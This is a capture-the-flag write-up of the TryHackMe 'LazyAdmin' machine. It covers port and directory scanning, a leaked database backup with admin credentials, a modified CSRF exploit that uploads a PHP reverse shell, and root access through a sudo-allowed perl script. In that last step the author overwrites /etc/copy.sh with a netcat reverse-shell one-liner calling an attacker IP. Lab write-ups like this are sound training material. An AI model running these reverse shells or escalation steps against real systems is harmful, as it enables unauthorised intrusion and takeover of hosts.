Lazy Admin: TryHackMe Writeup
Try Hack Me - LazyAdmin Link to heading
Have some fun! There might be multiple ways to get user access. This is a TryHackMe box. To access this you must sign up to https://tryhackme.com/.
Disclaimer - Your IP address will be different! Link to heading
Objective Link to heading
- What is the user flag?
- What is the root flag?
Scanning and Enumeration Link to heading
Command: nmap -sC -sV -oN nmap/intinal <ipaddress>
Command Breakdown:
-sC: Scan with default NSE scripts. Considered useful for discovery and safe
-sV: Attempts to determine the version of the service running on port
-oN: Normal output to the file normal.file
NMAP Results:
Nmap scan report for 10.10.3.179
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 2 19:08:02 2020 -- 1 IP address (1 host up) scanned in 18.73 seconds
It looks like we only have two port open. Since one of those ports is 80 we are going to take the IP address and plug it into our broswer and see what we can come up with.

It is time to TRY HARDER and look for hidden directories.
Lets start by using gobuster.
Command: gobuster -u http://10.10.3.179 -t 40 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Command Breakdown:
-u: Full URL (including scheme), or base domain name.
-t: Thread Usage, declare how mand thread you would like gobuster to use. (Default is 10)
-w: Path to the wordlist used for brute forcing (use – for stdin)

It seems that right away gobuster was able to find a directory called /content.
Let’s see if we can pull up the content directory in our browser.
Recon Link to heading

The key piece information we can take away from this is the name of the application that is being used.
So lets use Searchsploite to see if there are any vulnerability for this application.
It appears that we have several known vulnerability for this appication. Lets start by seeing what this backup discloure is all about.
inc.mysql_backup.
I wonder if this is something that we can see in our browser.

Once I have opend up the mysql_backup file I searched for strings such as user, password, login, and admin. I was soon able to locate that I believed to be a user name and a password hash.


How about we check out some more to the vulnerability that showed up in searchsploit. We are going to look into the Cross-Site Request Forgery and see what it is all about.

Lets test out url and see if it brings us to a login page.
URL: http://10.10.3.179/content/as
Great we have a login page, now lets try out our username and password.
BOOM!!! We are now logged into the SweetRice application. The next thing that we are going to do is try out the Cross-Site Request Forgery vulnerability.
Before we use the Cross-Site Request Forgery vulnerability we will need to make some changes to it.
The first thing that we will need to chang is under the form tag. Change the url after action= to the the following. http://10.10.200.255/content/as/?type=ad&mode=save
REMEBER YOUR IP ADDRESS WILL BE DIFFERENT!
Secondly you will need to replace the php code with a reverse shell from pentest monkey. Simply replace all the code that is between <?php and ?>. With the code you downloaded from pentest monkey.
Now the last theing that you will need to change is the IP address and the port that your reverser shell will call out to.
The IP address is going to be the IP address of your computer and the port number should be a higher port.
$ip = '10.8.2.222'; // CHANGE THIS
$port = 9999; // CHANGE THIS
Before we pull the trigger on our exploit we need to set up a our listener.
Command: nc -lvnp 9999
Code Breakdown:
-l: listen mode, for inbound connects
-v: verbose [use twice to be more verbose]
-n: numeric-only IP addresses, no DNS
-p: local port number
Now that we have set up our listener we are going to fire off out exploit.
Command: firefox exploit.html
Once finished we will need to open up our browser and go to /content/inc/ads from here we will see our exploit. I chose to name mine shell.php. Yours will be whatever you named yours.
Lets click on our exploite and see if it trips our listener.
We have a successfull shell! Lets take a look aound and see if we are able to find any of our flages.
If we use the ls command we can see that there is a user in the home folder. It seems to the none other then your everyday IT guy.
Command: cat /home/itguy/user.txt

Privilege Escalation Link to heading
Our next objective is to figure out how can escalation our privileges to a root user.
We are going to start by checking to see what we can run as sudo by using the command of sudo -l.
It looks like we are only able to run a perl script as admin. So it might be worth checking out this script and seeing what it does.
backup.pl, it seem that this script calls an additional script call copy.sh.
copy.sh file does.
copy.sh script is actually a reverse shell. You can read more about it on the pentest monkey website.
So in theory all we should have to do is modife the IP address in this file, set up a netcat listener, and boom we should have a root shell. Simple Right!

We are going to write a whole new reverse shell using the echo command and directing the output into a new copy.sh file.
Command: echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.2.2221 8888 >/tmp/f" > /etc/copy.sh
Once we have confirmed that our new reverse shell is calling out to our computer we can sent up a new netcat listener to port 8888 and then we fire off the pearl script.
Command: sudo /usr/bin/perl /home/itguy/backup.pl